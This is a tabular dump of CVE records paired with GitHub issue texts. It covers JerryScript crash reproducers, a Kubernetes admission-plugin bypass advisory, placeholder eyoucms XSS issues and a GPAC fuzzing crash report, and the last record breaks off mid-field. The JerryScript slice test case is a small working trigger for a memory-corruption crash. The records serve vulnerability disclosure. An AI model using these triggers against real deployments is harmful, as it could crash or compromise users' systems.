cve_id
stringlengths 13
16
| cve_published
stringlengths 23
23
| cve_descriptions
stringlengths 48
2.08k
| cve_metrics
dict | cve_references
listlengths 1
138
| cve_configurations
listlengths 1
39
| url
stringlengths 37
77
| cve_tags
sequencelengths 1
4
⌀ | domain
stringclasses 1
value | issue_owner_repo
sequencelengths 2
2
| issue_body
stringlengths 0
88.6k
⌀ | issue_title
stringlengths 3
335
| issue_comments_url
stringlengths 56
81
| issue_comments_count
int64 0
146
| issue_created_at
stringlengths 20
20
| issue_updated_at
stringlengths 20
20
| issue_html_url
stringlengths 37
62
| issue_github_id
int64 104M
2.09B
| issue_number
int64 1
122k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-22597 | 2023-07-03T21:15:09.383 | An issue in Jerrscript- project Jerryscrip v. 2.3.0 allows a remote attacker to execute arbitrary code via the ecma_builtin_array_prototype_object_slice parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3637"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BCC6C843-EE98-4852-8D03-7FC19D2E821C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jerryscript-project/jerryscript/issues/3637 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
`655110a` commit
###### Build steps
```sh
python tools/build.py --clean --compile-flag=-fsanitize=address
```
###### Test case
```
a = []
for(var i=0; i<100; i++) a.push(i)
a.slice(0, {valueOf: function(){a.length=0; return 100;}})
```
###### Output
```
==34465==ERROR: AddressSanitizer: SEGV on unknown address 0x000173d7b4e0 (pc 0x00010e47486f bp 0x7ffee179a130 sp 0x7ffee179a130 T0)
==34465==The signal is caused by a READ memory access.
#0 0x10e47486e in ecma_ref_ecma_string (jerry:x86_64+0x10000f86e)
#1 0x10e478e93 in ecma_copy_value (jerry:x86_64+0x100013e93)
#2 0x10e47ef83 in ecma_builtin_array_prototype_dispatch_routine (jerry:x86_64+0x100019f83)
#3 0x10e496a37 in ecma_builtin_dispatch_call (jerry:x86_64+0x100031a37)
#4 0x10e4d9672 in vm_execute (jerry:x86_64+0x100074672)
#5 0x10e4d910c in vm_run (jerry:x86_64+0x10007410c)
#6 0x10e46a81f in jerry_run (jerry:x86_64+0x10000581f)
#7 0x10e467e49 in main (jerry:x86_64+0x100002e49)
#8 0x7fff72b5c7fc in start (libdyld.dylib:x86_64+0x1a7fc)
==34465==Register values:
rax = 0x000000002e7af69c rbx = 0x0000000065737361 rcx = 0x000010002e7af600 rdx = 0x0000100000000000
rdi = 0x0000000173d7b4e0 rsi = 0x0000000000000000 rbp = 0x00007ffee179a130 rsp = 0x00007ffee179a130
r8 = 0x0000100000000000 r9 = 0x00000000000006e8 r10 = 0x000000010e644670 r11 = 0x00007fff72cccf00
r12 = 0x000000010e64470c r13 = 0x000000010e6441bc r14 = 0x0000100000000000 r15 = 0x000000000000000f
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (jerry:x86_64+0x10000f86e) in ecma_ref_ecma_string
==34465==ABORTING
[1] 34465 abort ./build/bin/jerry
``` | SEGV on ecma_builtin_array_prototype_object_slice | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3637/comments | 0 | 2020-03-24T14:11:59Z | 2020-03-27T20:24:09Z | https://github.com/jerryscript-project/jerryscript/issues/3637 | 586,989,326 | 3,637 |
CVE-2023-2727 | 2023-07-03T21:15:09.480 | Users may be able to launch containers using images that are restricted by ImagePolicyWebhook when using ephemeral containers. Kubernetes clusters are only affected if the ImagePolicyWebhook admission plugin is used together with ephemeral containers.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2023/07/06/2"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/kubernetes/kubernetes/issues/118640"
},
{
"source": "[email protected]",
"tags": [
"Mailing List"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/vPWYJ_L84m8"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20230803-0004/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "44D47082-4E70-4CBE-B52B-B2A83903F17B",
"versionEndExcluding": null,
"versionEndIncluding": "1.24.14",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9CB1E96C-4CC8-4BE3-9BC6-2AE760B8AD3F",
"versionEndExcluding": null,
"versionEndIncluding": "1.25.10",
"versionStartExcluding": null,
"versionStartIncluding": "1.25.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2EFB3393-262F-4179-B397-A08519AD6BE3",
"versionEndExcluding": null,
"versionEndIncluding": "1.26.5",
"versionStartExcluding": null,
"versionStartIncluding": "1.26.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0B26D20B-7A52-4957-8D0A-9D65572B764C",
"versionEndExcluding": null,
"versionEndIncluding": "1.27.2",
"versionStartExcluding": null,
"versionStartIncluding": "1.27.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/118640 | [
"Issue Tracking"
] | github.com | [
"kubernetes",
"kubernetes"
] | ### CVE-2023-2727: Bypassing policies imposed by the ImagePolicyWebhook admission plugin
CVSS Rating: [CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N)
A security issue was discovered in Kubernetes where users may be able to launch containers using images that are restricted by ImagePolicyWebhook when using ephemeral containers. Kubernetes clusters are only affected if the ImagePolicyWebhook admission plugin is used together with ephemeral containers.
### Am I vulnerable?
Clusters are impacted by this vulnerability if all of the following are true:
1. The ImagePolicyWebhook admission plugin is used to restrict use of certain images
2. Pods are using ephemeral containers.
### Affected Versions
- kube-apiserver v1.27.0 - v1.27.2
- kube-apiserver v1.26.0 - v1.26.5
- kube-apiserver v1.25.0 - v1.25.10
- kube-apiserver <= v1.24.14
### How do I mitigate this vulnerability?
This issue can be mitigated by applying the patch provided for the kube-apiserver component. This patch prevents ephemeral containers from using an image that is restricted by ImagePolicyWebhook.
Note: Validation webhooks (such as [Gatekeeper](https://open-policy-agent.github.io/gatekeeper-library/website/validation/allowedrepos/) and [Kyverno](https://kyverno.io/policies/other/allowed-image-repos/allowed-image-repos/)) can also be used to enforce the same restrictions.
### Fixed Versions
- kube-apiserver v1.27.3
- kube-apiserver v1.26.6
- kube-apiserver v1.25.11
- kube-apiserver v1.24.15
### Detection
Pod update requests using an ephemeral container with an image that should have been restricted by an ImagePolicyWebhook will be captured in API audit logs. You can also use `kubectl get pods` to find active pods with ephemeral containers running an image that should have been restricted in your cluster with this issue.
### Acknowledgements
This vulnerability was reported by Stanislav Láznička, and fixed by Rita Zhang.
### CVE-2023-2728: Bypassing enforce mountable secrets policy imposed by the ServiceAccount admission plugin
CVSS Rating: [CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N)
A security issue was discovered in Kubernetes where users may be able to launch containers that bypass the mountable secrets policy enforced by the ServiceAccount admission plugin when using ephemeral containers. The policy ensures pods running with a service account may only reference secrets specified in the service account’s secrets field. Kubernetes clusters are only affected if the ServiceAccount admission plugin and the `kubernetes.io/enforce-mountable-secrets` annotation are used together with ephemeral containers.
### Am I vulnerable?
Clusters are impacted by this vulnerability if all of the following are true:
1. The ServiceAccount admission plugin is used. Most cluster should have this on by default as recommended in [https://kubernetes.io/docs/reference/access-authn-authz/admission-controllers/#serviceaccount](https://kubernetes.io/docs/reference/access-authn-authz/admission-controllers/#serviceaccount)
2. The `kubernetes.io/enforce-mountable-secrets` annotation is used by a service account. This annotation is not added by default.
3. Pods are using ephemeral containers.
### Affected Versions
- kube-apiserver v1.27.0 - v1.27.2
- kube-apiserver v1.26.0 - v1.26.5
- kube-apiserver v1.25.0 - v1.25.10
- kube-apiserver <= v1.24.14
### How do I mitigate this vulnerability?
This issue can be mitigated by applying the patch provided for the kube-apiserver component. The patch prevents ephemeral containers from bypassing the mountable secrets policy enforced by the ServiceAccount admission plugin.
### Fixed Versions
- kube-apiserver v1.27.3
- kube-apiserver v1.26.6
- kube-apiserver v1.25.11
- kube-apiserver v1.24.15
### Detection
Pod update requests using an ephemeral container that exploits this vulnerability with unintended secret will be captured in API audit logs. You can also use kubectl get pods to find active pods with ephemeral containers running with a secret that is not referenced by the service account in your cluster.
### Acknowledgements
This vulnerability was reported by Rita Zhang, and fixed by Rita Zhang.
If you find evidence that this vulnerability has been exploited, please contact [[email protected]](mailto:[email protected])
/area security
/kind bug
/committee security-response
/label official-cve-feed
/sig auth
/area apiserver
| CVE-2023-2727, CVE-2023-2728: Bypassing policies imposed by the ImagePolicyWebhook and bypassing mountable secrets policy imposed by the ServiceAccount admission plugin | https://api.github.com/repos/kubernetes/kubernetes/issues/118640/comments | 10 | 2023-06-13T14:42:06Z | 2024-07-01T15:57:09Z | https://github.com/kubernetes/kubernetes/issues/118640 | 1,755,056,681 | 118,640 |
CVE-2023-37132 | 2023-07-06T15:15:16.253 | A stored cross-site scripting (XSS) vulnerability in the custom variables module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/45"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/45 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/45/comments | 0 | 2023-06-27T03:33:35Z | 2024-03-22T06:49:26Z | https://github.com/weng-xianhu/eyoucms/issues/45 | 1,776,028,889 | 45 |
CVE-2023-37133 | 2023-07-06T15:15:16.297 | A stored cross-site scripting (XSS) vulnerability in the Column management module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/46"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/46 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/46/comments | 0 | 2023-06-27T06:11:29Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/46 | 1,776,161,891 | 46 |
CVE-2023-37134 | 2023-07-06T15:15:16.343 | A stored cross-site scripting (XSS) vulnerability in the Basic Information module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/47"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/47 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/47/comments | 0 | 2023-06-27T06:31:23Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/47 | 1,776,185,888 | 47 |
CVE-2023-37135 | 2023-07-06T15:15:16.387 | A stored cross-site scripting (XSS) vulnerability in the Image Upload module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/48"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/48 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/48/comments | 0 | 2023-06-27T07:00:09Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/48 | 1,776,227,201 | 48 |
CVE-2023-37136 | 2023-07-06T15:15:16.430 | A stored cross-site scripting (XSS) vulnerability in the Basic Website Information module of eyoucms v1.6.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/49"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/49 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | 123 | 123 | https://api.github.com/repos/weng-xianhu/eyoucms/issues/49/comments | 0 | 2023-06-27T08:57:00Z | 2024-03-22T06:49:27Z | https://github.com/weng-xianhu/eyoucms/issues/49 | 1,776,421,874 | 49 |
CVE-2023-36201 | 2023-07-07T16:15:09.827 | An issue in JerryscriptProject jerryscript v.3.0.0 allows an attacker to obtain sensitive information via a crafted script to the arrays. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/5026"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B1A23519-19ED-4F75-9CAA-42057F88EDE5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jerryscript-project/jerryscript/issues/5026 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | # Version
*Version: 3.0.0* ( 6fe763f )
# Execution steps
```bash
/root/.jsvu/jerry Testcase.js
```
# Test case 1
```javascript
var foo = function(it) {
var a = [...it, , ];
print(a);
print(a.length);
};
var Parameter0 = [1, 2];
foo(Parameter0);
```
## Output 1
```
1,2
2
```
## Expected behavior
```
1,2,
3
```
# Test case 2
```javascript
var foo = function(it) {
var arr = [ , ];
var a = it.concat(arr);
print(a);
print(a.length);
};
var Parameter0 = [1, 2];
foo(Parameter0);
```
## Output 2
```
1,2,
3
```
# Description
We tested on multiple JS engines, Testcase 1 and Testcase 2 should have the same consequent. But jerryscript outputs abnormal results when executing Testcase 1.
Maybe the problem is about array literal handling which looks like it deleted all the vacancies. The same bug has reported to Hermes(https://github.com/facebook/hermes/issues/729) and has been fixed.
Looking forward to your reply :) | Array concatenation exception | https://api.github.com/repos/jerryscript-project/jerryscript/issues/5026/comments | 1 | 2022-09-27T01:43:11Z | 2022-10-04T10:41:02Z | https://github.com/jerryscript-project/jerryscript/issues/5026 | 1,386,949,916 | 5,026 |
CVE-2023-37174 | 2023-07-11T23:15:09.120 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the dump_isom_scene function at /mp4box/filedump.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2505"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev381-g817a848f6-master:*:*:*:*:*:*:*",
"matchCriteriaId": "264FC010-3E8E-4717-8828-B8F53234EECB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2505 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hello,I use the fuzzer(AFL) to fuzz binary gpac and got some crashes.
The following is the details.
## Title: SEGV on unknown address 0x000000012c29
**1. Description**
A SEGV on unknown address 0x000000012c29 has occurred in function dump_isom_scene /root/gpac/applications/mp4box/filedump.c:226:2
when running program MP4Box, this can reproduce on the lattest commit.
**2. Software version info**
```
fuzz@ubuntu:~/gpac2.1/gpac/bin/gcc$ MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev381-g817a848f6-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
```
**3. System version info**
```
./uname -a
Linux ouc7 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
```
**4. Command**
```
./MP4Box -bt poc1
```
**5. Result**
```
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent minf
[iso file] Missing DataInformationBox
[iso file] Unknown box type 0000 in parent moov
[iso file] Read Box type 0000 (0x30303030) at position 11542 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 20) has 806 extra bytes
[iso file] Unknown top-level box type 0000
[iso file] Incomplete box 0000 - start 12356 size 808424308
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent moov
[iso file] Unknown box type 0000 in parent minf
[iso file] Missing DataInformationBox
[iso file] Unknown box type 0000 in parent moov
[iso file] Read Box type 0000 (0x30303030) at position 11542 has size 0 but is not at root/file level. Forbidden, skipping end of parent box !
[iso file] Box "moov" (start 20) has 806 extra bytes
[iso file] Unknown top-level box type 0000
[iso file] Incomplete box 0000 - start 12356 size 808424308
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 LASeR Scene Parsing
[MP4 Loading] decoding sample 1 from track ID 8 failed
UndefinedBehaviorSanitizer:DEADLYSIGNAL
==3702327==ERROR: UndefinedBehaviorSanitizer: SEGV on unknown address 0x000000012c29 (pc 0x7f22677126f0 bp 0x7f226864c8a8 sp 0x7ffc03c79320 T3702327)
==3702327==The signal is caused by a READ memory access.
#0 0x7f22677126f0 in free (/lib/x86_64-linux-gnu/libc.so.6+0x9a6f0)
#1 0x7f2267c0106a in gf_svg_delete_attribute_value (/root/gpac/bin/gcc/libgpac.so.12+0x1eb06a)
#2 0x7f2267b60505 in gf_sg_command_del (/root/gpac/bin/gcc/libgpac.so.12+0x14a505)
#3 0x7f2267ea7fa3 in gf_sm_au_del (/root/gpac/bin/gcc/libgpac.so.12+0x491fa3)
#4 0x7f2267ea695f in gf_sm_del (/root/gpac/bin/gcc/libgpac.so.12+0x49095f)
#5 0x4504a0 in dump_isom_scene /root/gpac/applications/mp4box/filedump.c:226:2
#6 0x4478b0 in mp4box_main /root/gpac/applications/mp4box/mp4box.c:6461:7
#7 0x7f226769c082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#8 0x41304d in _start (/root/gpac/bin/gcc/MP4Box+0x41304d)
UndefinedBehaviorSanitizer can not provide additional info.
SUMMARY: UndefinedBehaviorSanitizer: SEGV (/lib/x86_64-linux-gnu/libc.so.6+0x9a6f0) in free
==3702327==ABORTING
```
**6. Impact**
This vulnerability is capable of crashing software, Bypass Protection Mechanism, Modify Memory, and possible remote execution.
**7. POC**
POC file
[poc1.zip](https://github.com/gpac/gpac/files/11879540/poc1.zip)
**Report of the Information Security Laboratory of Ocean University of China @OUC_ISLOUC @OUC_Blue_Whale** | SEGV on unknown address 0x000000012c29 | https://api.github.com/repos/gpac/gpac/issues/2505/comments | 0 | 2023-06-27T08:29:57Z | 2023-06-27T13:29:56Z | https://github.com/gpac/gpac/issues/2505 | 1,776,376,880 | 2,505 |
CVE-2023-37765 | 2023-07-11T23:15:09.167 | GPAC v2.3-DEV-rev381-g817a848f6-master was discovered to contain a segmentation violation in the gf_dump_vrml_sffield function at /lib/libgpac.so. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Vendor Advisory"
],
